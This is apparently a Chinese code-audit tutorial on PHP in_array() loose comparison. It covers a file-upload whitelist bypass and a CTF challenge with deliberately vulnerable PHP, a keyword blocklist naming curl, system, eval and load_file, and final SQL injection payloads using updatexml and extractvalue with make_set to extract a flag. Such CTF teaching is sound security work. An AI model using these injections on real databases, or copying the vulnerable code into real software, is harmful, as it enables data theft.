[代码审计Day1] in_array代码审计

简介

1

简介

in_array()

函数搜索数组中是否存在指定的值。

语法:in_array(search,array,type)

| 参数 | 描述 |

|---|---|

| search | 必需。规定要在数组搜索的值。 |

| array | 必需。规定要搜索的数组。 |

| type | 可选。如果设置该参数为 true,则检查搜索的数据与数组的值的类型是否相同。 |



class Challenge {

//设置图片上传目录

const UPLOAD_DIRECTORY = './solutions/';

private $file;

private $whitelist;

//当对创建时调用的函数

public function __construct($file) {

//将外部上传的图片内容信息赋值给$this->_file

$this->file = $file;

//设置1-24的值分别赋值给whitelist白名单

$this->whitelist = range(1, 24);

}

//当对象销毁时使用

public function __destruct() {

//判断传进来的图片名称是否符合白名单里面的信息

//这段代码的主要漏洞就在这里in_array()判断不严格 没加true 此时判断是不会判断类型的

//所以我们可以上传1-24数字开头的值即可绕过导致图片任意上传

if (in_array($this->file['name'], $this->whitelist)) {

move_uploaded_file(

$this->file['tmp_name'],

self::UPLOAD_DIRECTORY . $this->file['name']

);

}

}

}

$challenge = new Challenge($_FILES['solution']);

一个CTF例子

index.php

<?php

include 'config.php';

$conn = new mysqli($servername, $username, $password, $dbname);

if ($conn->connect_error) {

die("连接失败: ");

} $sql = "SELECT COUNT(*) FROM users";

$whitelist = array();

$result = $conn->query($sql);

if($result->num_rows > 0){

$row = $result->fetch_assoc();

$whitelist = range(1, $row['COUNT(*)']);

} $id = stop_hack($_GET['id']); // $id = $_GET['id'];

$sql = "SELECT * FROM users WHERE id=$id"; print_r($sql);

if (!in_array($id, $whitelist)) {

die("id $id is not in whitelist.");

} $result = $conn->query($sql);

if($result->num_rows > 0){

$row = $result->fetch_assoc();

echo "<center><table border='1'>";

foreach ($row as $key => $value) {

echo "<tr><td><center>$key</center></td><br>";

echo "<td><center>$value</center></td></tr><br>";

}

echo "</table></center>";

}

else{

die($conn->error);

} ?>

config.php

<?php

$servername = "localhost";

$username = "root";

$password = "xiaohua";



$dbname = "day1"; function stop_hack($value){

$pattern = "insert|delete|or|concat|concat_ws|group_concat|join|floor|\/\*|\*|\.\.\/|\.\/|union|into|load_file|outfile|dumpfile|sub|hex|file_put_contents|fwrite|curl|system|eval";

$back_list = explode("|",$pattern);

foreach($back_list as $hack){

if(preg_match("/$hack/i", $value))

die("$hack detected!");

}

return $value;

}

?>

数据库

create database day1;

use day1;

create table users (

id int(6) unsigned auto_increment primary key,

name varchar(20) not null,

email varchar(30) not null,

salary int(8) unsigned not null ); INSERT INTO users VALUES(1,'Lucia','Lucia@hongri.com',3000);

INSERT INTO users VALUES(2,'Danny','Danny@hongri.com',4500);

INSERT INTO users VALUES(3,'Alina','Alina@hongri.com',2700);

INSERT INTO users VALUES(4,'Jameson','Jameson@hongri.com',10000);

INSERT INTO users VALUES(5,'Allie','Allie@hongri.com',6000); create table flag(flag varchar(30) not null);

INSERT INTO flag VALUES('HRCTF{1n0rrY_i3_Vu1n3rab13}');

这道题目考察的是 in_array 绕过和不能使用拼接函数的 updatexml 注入这里 in_array 函数没有使用强匹配,所以是可以绕过的,例如: id=1' 是可以成功绕过 in_array 函数的。

stop_hack函数过滤了各种数据库操作指令 如数据库连接操作可以使用make_set()函数代替

最终payload:

http://localhost/index.php?id=4 and (select updatexml(1,make_set(3,'~',(select flag from flag)),1))

payload2

http://127.0.0.1/hua01/index.php?id=1 and extractvalue(1,make_set(3,'~',select flag from flag))

简介

1

[代码审计Day1] in_array代码审计的更多相关文章

- 【代码审计】JAVA代码审计

分享一些Java安全相关文章,其中大部分都涉及到代码的分析与审计. 大家总是在找Java的代码审计的文章,但好像很多人选择性失明. 其实Java没有和PHP一样的简单,所以你觉得你看到的文章不是入门级 ...

- 【代码审计】PHP代码审计---基础记录

PHP伪协议 PHP伪协议事实上是其支持的协议与封装协议,支持的种类有以下12种. * file:// - 访问本地文件系统 * http:// - 访问 HTTP(s) 网址 * ftp:// - ...

- 代码审计学习01-in_array() 函数缺陷

一.开始代码审计之旅 01 从今天起,学习代码审计了,这篇文章就叫代码审计01吧,题目来自 PHP SECURITY CALENDAR 2017 的第一题,结合 红日安全 写的文章,开始吧. 二.先看 ...

- (转)代码审计利器-RIPS实践

一.代码审计工具介绍 代码审计工具可以辅助我们进行白盒测试,大大提高漏洞分析和代码挖掘的效率. 在源代码的静态安全审计中,使用自动化工具辅助人工漏洞挖掘,一款好的代码审计软件,可以显著提高审计工作的效 ...

- 技术专题-PHP代码审计

作者:坏蛋链接:https://zhuanlan.zhihu.com/p/24472674来源:知乎著作权归作者所有.商业转载请联系作者获得授权,非商业转载请注明出处. 一.前言 php代码审计如字面 ...

- .NET高级代码审计(第三课)Fastjson反序列化漏洞

0X00 前言 Java中的Fastjson曾经爆出了多个反序列化漏洞和Bypass版本,而在.Net领域也有一个Fastjson的库,作者官宣这是一个读写Json效率最高的的.Net 组件,使用内置 ...

- .NET高级代码审计(第二课) Json.Net反序列化漏洞

0X00 前言 Newtonsoft.Json,这是一个开源的Json.Net库,官方地址:https://www.newtonsoft.com/json ,一个读写Json效率非常高的.Net库,在 ...

- .NET高级代码审计(第一课)XmlSerializer反序列化漏洞

0X00 前言 在.NET 框架中的 XmlSerializer 类是一种很棒的工具,它是将高度结构化的 XML 数据映射为 .NET 对象.XmlSerializer类在程序中通过单个 API 调用 ...

- PHP代码审计1-审计环境与调试函数

审计环境与调试函数 审计环境 测试环境 常用集成环境:phpStudy.WampServer #不同的操作系统下,漏洞测试的结果也可能不一样 PHP编写工具 EditPlu Notepad++ 代码审 ...

随机推荐

- 一口气看完45个寄存器,CPU核心技术大揭秘

序言 前段时间,我连续写了十来篇CPU底层系列技术故事文章,有不少读者私信我让我写一下CPU的寄存器. 寄存器这个太多太复杂,不适合写故事,拖了很久,总算是写完了,这篇文章就来详细聊聊x86/x64架 ...

- C++学习---栈的构建及操作

一.顺序栈 #include <iostream> using namespace std; #define MAXSIZE 100 //栈的最大容量 typedef struct { i ...

- git学习(九) idea git stash操作

在前面说过,git stash 命令的作用就是将目前还不想提交的但是已经修改的内容进行保存至堆栈中,后续可以在某个分支上恢复出堆栈中的内容:git stash 作用的范围包括工作区和暂存区中的内容,没 ...

- ServletResponse使用介绍

ServletResponse为将响应发送到客户端的对象:Servlet 容器创建 ServletResponse 对象,并将它作为参数传递给Servlet的service 方法,如下图 : Http ...

- 解决Java连接Oracle 12c存在的问题

感谢作者 原文链接:https://blog.csdn.net/peng_wei_kang/article/details/80403486 1.发现项目报以下错误: Caused by: jav ...

- Spring Boot打包部署

date: 2018-11-19 15:30:11 updated: 2018-11-21 08:28:37 Spring Boot打包部署 第一种方式 打包成jar包部署在服务器上 1.1 添加插件 ...

- CodeForces 1418D Trash Problem

题意 数轴上有 \(n\) 个点,每一次你可以将所有位置在 \(x\) 的点移动到 \(x-1\) 或者是移动到 \(x+1\),花费为 \(1\). 有 \(q\) 次操作,每一次会在数轴上添加一个 ...

- Java学习的第三十一天

1.使用RandomAccessFile随机读写文件 2.没有问题 3.明天学习综合实例

- 响应式编程简介之:Reactor

目录 简介 Reactor简介 reactive programming的发展史 Iterable-Iterator 和Publisher-Subscriber的区别 为什么要使用异步reactive ...

- 「SCOI2012」喵星球上的点名

「SCOI2012」喵星球上的点名 先咕着,扔个code跑路 code #include<bits/stdc++.h> #define vec vector #define iter it ...